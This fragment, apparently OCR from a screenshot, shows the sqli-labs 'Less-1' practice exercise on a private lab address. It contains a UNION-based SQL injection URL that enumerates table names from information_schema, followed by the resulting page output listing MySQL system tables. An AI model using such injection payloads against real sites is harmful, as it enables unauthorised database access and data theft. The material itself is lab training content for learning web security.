 Less-1 **Error Based- String
192.168.80.225/sqli-labs/Less-1/?id=1' union select 1,2,group_concat(table_name) from information_schem
thuctap Web
Welcome Dhakkan
Your Login name:2
Your
Password:columns_priv,db,event,func,general_log,help_category,help_keyword,help_relation,help_topic,host,ndb